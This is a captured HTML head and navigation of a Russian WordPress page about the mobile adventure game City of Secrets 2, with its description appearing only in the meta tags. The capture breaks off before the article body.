

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/
body_size: 27684
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>City of Secrets 2 - квест для ценителей жанра</title><meta name="description" content="City of Secrets 2 - это продолжение приключенческого квеста главным героем, которого выступает самый обычный крот Моли. Ничем не примечательный и даже скучный герой игры оказывается, вовлечен в страшные тайны подземного мира. Сюжетная линия игры начинается в один обычный вечер, когда Моли просыпается после кошмара." /><link rel="canonical" href="https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="City of Secrets 2 - квест для ценителей жанра" /><meta property="og:description" content="City of Secrets 2 - это продолжение приключенческого квеста главным героем, которого выступает самый обычный крот Моли. Ничем не примечательный и даже скучный герой игры оказывается, вовлечен в страшные тайны подземного мира. Сюжетная линия игры начинается в один обычный вечер, когда Моли просыпается после кошмара." /><meta property="og:url" content="https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-06-09T18:32:36+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note.png" /><meta property="og:image:width" content="124" /><meta property="og:image:height" content="124" /><meta property="og:image:type" content="image/png" /><meta name="author" content="GoooodBoy" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="GoooodBoy" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/","url":"https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/","name":"City of Secrets 2 - квест для ценителей жанра","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note.png","datePublished":"2013-06-09T18:32:36+00:00","dateModified":"2013-06-09T18:32:36+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/4608f5f9cc139dc81e787487aeaf2038"},"description":"City of Secrets 2 - это продолжение приключенческого квеста главным героем, которого выступает самый обычный крот Моли. Ничем не примечательный и даже скучный герой игры оказывается, вовлечен в страшные тайны подземного мира. Сюжетная линия игры начинается в один обычный вечер, когда Моли просыпается после кошмара.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/06/City-of-Secrets_Samsung_Galaxy_S3_Galaxy_S4_Note_Note.png","width":124,"height":124},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"City of Secrets 2 &#8212; квест для ценителей жанра"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/4608f5f9cc139dc81e787487aeaf2038","name":"GoooodBoy","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5795f7e02f4b989e34f374f3d9dcba3d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5795f7e02f4b989e34f374f3d9dcba3d?s=96&d=mm&r=g","caption":"GoooodBoy"},"sameAs":["https://twitter.com/@GoooodBoy_GA"],"url":"https://samsung-galaxy.mobi/author/goooodboy/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;City of Secrets 2 &#8212; квест для ценителей жанра&raquo;" href="https://samsung-galaxy.mobi/city-of-secrets-2-kvest-dlya-tseniteley-zhanra/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"c199cae591","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/15578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=15578' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по 